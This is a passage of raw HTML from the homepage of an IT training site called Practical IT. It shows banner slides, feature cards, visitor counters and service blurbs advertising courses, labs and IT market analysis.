001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"></path></svg></kbd>to navigate</span><span class="flex items-center"><kbd><svg width="12" height="12" fill="currentcolor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"></path></svg></kbd>to select</span><span><kbd>ESC</kbd> to close</span></div></div></div><!--astro:end--></astro-island> <main id="main-content">  <section class="section pt-0"><div class="swiper banner-slider relative"><div class="swiper-wrapper"><div class="swiper-slide relative"><div class="relative h-[750px]"><div class="absolute inset-0 bg-cover bg-center" style="background-image:url(/images/slider/banner-11.jpg)"></div><div class="container 2xl:container-lg relative z-20 h-full flex flex-col justify-center items-start text-text-dark"><p class="mb-2 font-semibold lg:text-xl text-yellow-200 text-text-dark dark:text-darkmode-text-light rounded-full inline-block uppercase">Empowering Your IT Journey</p><h1 class="mb-6 md:text-7xl uppercase font-semibold text-yellow-200 leading-tight lg:leading-[1.1] text-4xl lg:text-5xl">Comprehensive AI based IT Courses</h1><p class="mb-5 lg:mb-9 lg:text-lg xl:max-w-[700px] leading-7 text-yellow-200 text-balance font-thin text-text-dark dark:text-darkmode-text-light">Learn the skills you need to succeed in the ever-evolving world of technology. From beginner to advanced courses, we have you covered.</p></div></div></div><div class="swiper-slide relative"><div class="relative h-[750px]"><div class="absolute inset-0 bg-cover bg-center" style="background-image:url(/images/slider/banner-2.jpg)"></div><div class="container 2xl:container-lg relative z-20 h-full flex flex-col justify-center items-start text-text-dark"><p class="mb-2 font-semibold lg:text-xl text-yellow-200 text-text-dark dark:text-darkmode-text-light rounded-full inline-block uppercase">Stay Ahead in Tech</p><h1 class="mb-6 md:text-7xl uppercase font-semibold text-yellow-200 leading-tight lg:leading-[1.1] text-4xl lg:text-5xl">Practical IT Solutions</h1><p class="mb-5 lg:mb-9 lg:text-lg xl:max-w-[700px] leading-7 text-yellow-200 text-balance font-thin text-text-dark dark:text-darkmode-text-light">Gain hands-on experience with real-world IT scenarios and practical solutions to boost your career.</p><a class="btn btn-primary hover:glow-shadow hidden lg:inline-block" href="/courses"><span>Learn More</span></a></div></div></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></section><script type="module" src="/_astro/HeroSlider.astro_astro_type_script_index_0_lang.BVYi8U0n.js"></script> <section class="mt-[-180px] lg:mt-[-200px] xl:mt-[-230px] relative z-10" data-astro-cid-wfz7y5tp><div class="container" data-astro-cid-wfz7y5tp><div class="row g-4" data-astro-cid-wfz7y5tp><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card hoverable" data-astro-cid-wfz7y5tp><a href="/tutorials" class="block" data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Start Here!</h4><p class="group-hover:text-white/80 text-balance">Free tutorials catered just for you. Waste no time for the best future.</p></div></a></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card hoverable" data-astro-cid-wfz7y5tp><a href="/courses" class="block" data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M64 96c0-35.3 28.7-64 64-64l384 0c35.3 0 64 28.7 64 64l0 256-64 0 0-256L128 96l0 256-64 0L64 96zM0 403.2C0 392.6 8.6 384 19.2 384l601.6 0c10.6 0 19.2 8.6 19.2 19.2c0 42.4-34.4 76.8-76.8 76.8L76.8 480C34.4 480 0 445.6 0 403.2zM281 209l-31 31 31 31c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-48-48c-9.4-9.4-9.4-24.6 0-33.9l48-48c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM393 175l48 48c9.4 9.4 9.4 24.6 0 33.9l-48 48c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l31-31-31-31c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">AI Based IT courses</h4><p class="group-hover:text-white/80 text-balance">Master the latest IT skills with our expert-led courses programs.</p></div></a></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card " data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M96 128a128 128 0 1 0 256 0A128 128 0 1 0 96 128zm94.5 200.2l18.6 31L175.8 483.1l-36-146.9c-2-8.1-9.8-13.4-17.9-11.3C51.9 342.4 0 405.8 0 481.3c0 17 13.8 30.7 30.7 30.7l131.7 0c0 0 0 0 .1 0l5.5 0 112 0 5.5 0c0 0 0 0 .1 0l131.7 0c17 0 30.7-13.8 30.7-30.7c0-75.5-51.9-138.9-121.9-156.4c-8.1-2-15.9 3.3-17.9 11.3l-36 146.9L238.9 359.2l18.6-31c6.4-10.7-1.3-24.2-13.7-24.2L224 304l-19.7 0c-12.4 0-20.1 13.6-13.7 24.2z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Career Guidance</h4><p class="group-hover:text-white/80 text-balance">Receive personalized guidance to achieve your IT career goals.</p></div></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card " data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c88.4 0 160-71.6 160-160c0-15.3-2.2-30.1-6.2-44.2c-3.1-10.8-16.4-13.2-24.3-5.3l-76.8 76.8c-3 3-7.1 4.7-11.3 4.7L336 192c-8.8 0-16-7.2-16-16l0-57.4c0-4.2 1.7-8.3 4.7-11.3l76.8-76.8c7.9-7.9 5.4-21.2-5.3-24.3C382.1 2.2 367.3 0 352 0C263.6 0 192 71.6 192 160c0 19.1 3.4 37.5 9.5 54.5L19.9 396.1C7.2 408.8 0 426.1 0 444.1C0 481.6 30.4 512 67.9 512c18 0 35.3-7.2 48-19.9L297.5 310.5c17 6.2 35.4 9.5 54.5 9.5zM80 408a24 24 0 1 1 0 48 24 24 0 1 1 0-48z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Hands-On Labs</h4><p class="group-hover:text-white/80 text-balance">Practice your skills in real-world scenarios with our hands-on labs.</p></div></div></div></div></div></section> <section class="section"><div class="container"><div class="row justify-between items-center"><div class="md:col-5 bg-contain bg-no-repeat" style="background-image:url(/images/backgrounds/about-us-bg.png)"><img src="/_astro/about-us.D_VMKEvv_Zima4e.webp" alt="About Image" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="518" height="492" class="w-100 max-md:pb-20 rounded-lg box-shadow rounded-t-xl"></div><div class="md:col-6"><span class="section-title-border"></span><p class="text-h5">About Us</p><h2 class="h1 mb-10 mt-4 text-balance">We Are Dynamic Team</h2><p class="mb-5">Welcome to Practical IT, your go-to resource for practical, actionable insights into the world of technology. Whether you&#39;re a seasoned IT professional or just starting your journey, we provide the tools, tips, and tutorials to help you succeed.</p><a class="btn btn-primary" href="/services"><span>more service</span></a></div></div></div></section> <section class="funfacts"> <div class="container overflow-hidden"> <div class="row bg-secondary dark:bg-darkmode-secondary px-5 py-10 justify-center items-center"> <div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M144 0a80 80 0 1 1 0 160A80 80 0 1 1 144 0zM512 0a80 80 0 1 1 0 160A80 80 0 1 1 512 0zM0 298.7C0 239.8 47.8 192 106.7 192l42.7 0c15.9 0 31 3.5 44.6 9.7c-1.3 7.2-1.9 14.7-1.9 22.3c0 38.2 16.8 72.5 43.3 96c-.2 0-.4 0-.7 0L21.3 320C9.6 320 0 310.4 0 298.7zM405.3 320c-.2 0-.4 0-.7 0c26.6-23.5 43.3-57.8 43.3-96c0-7.6-.7-15-1.9-22.3c13.6-6.3 28.7-9.7 44.6-9.7l42.7 0C592.2 192 640 239.8 640 298.7c0 11.8-9.6 21.3-21.3 21.3l-213.3 0zM224 224a96 96 0 1 1 192 0 96 96 0 1 1 -192 0zM128 485.3C128 411.7 187.7 352 261.3 352l117.3 0C452.3 352 512 411.7 512 485.3c0 14.7-11.9 26.7-26.7 26.7l-330.7 0c-14.7 0-26.7-11.9-26.7-26.7z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="ZkPurD" prefix="r28" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;1500&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Students Trained</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Z1iEBd9" prefix="r30" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;500&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Certifications Earned</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zm64 80l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm128 0l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM64 400l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zm112 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Zu65P2" prefix="r32" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;10&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Years of Experience</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM164.1 325.5C182 346.2 212.6 368 256 368s74-21.8 91.9-42.5c5.8-6.7 15.9-7.4 22.6-1.6s7.4 15.9 1.6 22.6C349.8 372.1 311.1 400 256 400s-93.8-27.9-116.1-53.5c-5.8-6.7-5.1-16.8 1.6-22.6s16.8-5.1 22.6 1.6zM144.4 208a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zm192-32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Zrk0pg" prefix="r34" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;1200&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Satisfied Users</span> </div> </div> </div> </div> </div> </section> <section class="section"> <div class="container"> <div class="row items-center justify-center"> <div class="lg:col-6 lg:order-1 order-2"> <span class="section-title-border"></span> <p class="text-h5">Why Choose Us</p> <h2 class="h1 mb-10 mt-4 text-balance">Why Choose Practical IT</h2> <p class="mb-5 text-balance">At Practical IT, we focus on delivering high-quality, practical courses and training that prepares you for real-world challenges. Our expert instructors and hands-on approach ensure you gain the skills you need to succeed.</p> <!-- feature item --> <ul class="list-none"> <li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M219.3 .5c3.1-.6 6.3-.6 9.4 0l200 40C439.9 42.7 448 52.6 448 64s-8.1 21.3-19.3 23.5L352 102.9l0 57.1c0 70.7-57.3 128-128 128s-128-57.3-128-128l0-57.1L48 93.3l0 65.1 15.7 78.4c.9 4.7-.3 9.6-3.3 13.3s-7.6 5.9-12.4 5.9l-32 0c-4.8 0-9.3-2.1-12.4-5.9s-4.3-8.6-3.3-13.3L16 158.4l0-71.8C6.5 83.3 0 74.3 0 64C0 52.6 8.1 42.7 19.3 40.5l200-40zM111.9 327.7c10.5-3.4 21.8 .4 29.4 8.5l71 75.5c6.3 6.7 17 6.7 23.3 0l71-75.5c7.6-8.1 18.9-11.9 29.4-8.5C401 348.6 448 409.4 448 481.3c0 17-13.8 30.7-30.7 30.7L30.7 512C13.8 512 0 498.2 0 481.3c0-71.9 47-132.7 111.9-153.6z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Expert Instructors</h4> <p class="text-balance">Learn from industry professionals with years of experience.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Flexible Learning</h4> <p class="text-balance">Access courses anytime, anywhere, at your own pace.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c88.4 0 160-71.6 160-160c0-15.3-2.2-30.1-6.2-44.2c-3.1-10.8-16.4-13.2-24.3-5.3l-76.8 76.8c-3 3-7.1 4.7-11.3 4.7L336 192c-8.8 0-16-7.2-16-16l0-57.4c0-4.2 1.7-8.3 4.7-11.3l76.8-76.8c7.9-7.9 5.4-21.2-5.3-24.3C382.1 2.2 367.3 0 352 0C263.6 0 192 71.6 192 160c0 19.1 3.4 37.5 9.5 54.5L19.9 396.1C7.2 408.8 0 426.1 0 444.1C0 481.6 30.4 512 67.9 512c18 0 35.3-7.2 48-19.9L297.5 310.5c17 6.2 35.4 9.5 54.5 9.5zM80 408a24 24 0 1 1 0 48 24 24 0 1 1 0-48z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Hands-On courses</h4> <p class="text-balance">Gain practical experience with real-world projects and interactive labs.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M184 48l144 0c4.4 0 8 3.6 8 8l0 40L176 96l0-40c0-4.4 3.6-8 8-8zm-56 8l0 40L64 96C28.7 96 0 124.7 0 160l0 96 192 0 128 0 192 0 0-96c0-35.3-28.7-64-64-64l-64 0 0-40c0-30.9-25.1-56-56-56L184 0c-30.9 0-56 25.1-56 56zM512 288l-192 0 0 32c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-32L0 288 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-128z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Job Placement Assistance</h4> <p class="text-balance">Get personalized career coaching, resume preparation, and mock interviews to land your dream job.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Certification Preparation</h4> <p class="text-balance">Prepare for industry-recognized certifications to boost your career prospects.</p> </div> </li> </ul> </div> <div class="lg:col-6 lg:pe-0 lg:order-2 order-1 mb-10 lg:mb-0"> <div class="feature-img-bg box-shadow"> <img src="/_astro/it-training-feature.BLwQ1jKo_ZxjuKA.webp" alt="feature-image" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="1000" height="1000" class="w-full rounded-t-xl"> </div> </div> </div> </div> </section> <section class="bg-gray-white"> <div class="section bg-secondary dark:bg-darkmode-secondary pb-[240px]"> <div class="container"> <div class="row"> <div class="col-12 text-center"> <div class="section-title"> <span class="section-title-border border-center"></span> <p class="text-h5">Explore our range of IT services, including quality IT training, job placement assistance, and market analysis.</p> <h2 class="h1 text-white">Path To Success</h2> </div> </div> </div> </div> </div> <div class="translate-y-[-200px]"> <div class="container"> <div class="row g-4"> <div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-4.p-G8dFId_ZpuDIr.webp" alt="IT Market Analysis" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M32 32c17.7 0 32 14.3 32 32l0 336c0 8.8 7.2 16 16 16l400 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L80 480c-44.2 0-80-35.8-80-80L0 64C0 46.3 14.3 32 32 32zm96 96c0-17.7 14.3-32 32-32l192 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-192 0c-17.7 0-32-14.3-32-32zm32 64l128 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-128 0c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 96l256 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-256 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/01-market-analysis" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">IT Market Analysis</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we offer comprehensive IT market analysis services to help businesses understand industry trends, identify opportunities, and develop strategies to stay ahead of the competition. Our data-driven insights empower you to make informed decisions in the fast-paced tech landscape.
Benefits of Our Services
Our IT market analysis services are designed to provide you with actionable insights and strategies:In-Depth Industry Research
Identification of Emerging Trends
Competitive Analysis and Benchmarking
Data-Driven Decision Making
Strategic Recommendations for GrowthIndustry Trends
We analyze the latest trends in the IT industry to help you stay ahead of the curve. From emerging technologies to market shifts, we provide insights that keep you informed and prepared.Cloud Computing and AI Trends
Cybersecurity Developments
Digital Transformation StrategiesCompetitive Analysis
Our competitive analysis services help you understand your position in the market and identify opportunities for differentiation. We provide actionable insights to help you outperform your competitors.Strengths and Weaknesses Assessment
Market Positioning Strategies
Competitor BenchmarkingStrategic Recommendations
Based on our analysis, we provide tailored recommendations to help you achieve your business goals. Our strategies are designed to drive growth and ensure long-term success.Customized Growth Plans
Technology Adoption Strategies
Continuous Monitoring and Support</p> <a href="/services/01-market-analysis" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div><div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-3.ZtDOBAZE_Z29Xhb.webp" alt="Quality IT Training" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M64 96c0-35.3 28.7-64 64-64l384 0c35.3 0 64 28.7 64 64l0 256-64 0 0-256L128 96l0 256-64 0L64 96zM0 403.2C0 392.6 8.6 384 19.2 384l601.6 0c10.6 0 19.2 8.6 19.2 19.2c0 42.4-34.4 76.8-76.8 76.8L76.8 480C34.4 480 0 445.6 0 403.2zM281 209l-31 31 31 31c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-48-48c-9.4-9.4-9.4-24.6 0-33.9l48-48c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM393 175l48 48c9.4 9.4 9.4 24.6 0 33.9l-48 48c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l31-31-31-31c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/02-quality-it-training" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">Quality IT Training</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we are committed to providing high-quality IT training that equips individuals and businesses with the skills needed to thrive in the ever-evolving tech industry. Our expert-led courses and hands-on approach ensure that you gain practical knowledge and confidence to excel in your career.
Benefits of Our Training
Our IT training programs are designed to help you achieve your goals and stay competitive:Comprehensive Curriculum Covering Key IT Topics
Hands-On Labs for Real-World Experience
Expert Instructors with Industry Knowledge
Flexible Learning Options to Fit Your Schedule
Certification Preparation to Boost Your CareerHands-On Learning
We believe in learning by doing. Our training programs include hands-on labs and real-world scenarios to help you apply your knowledge effectively.Practical Exercises and Projects
Real-World Problem Solving
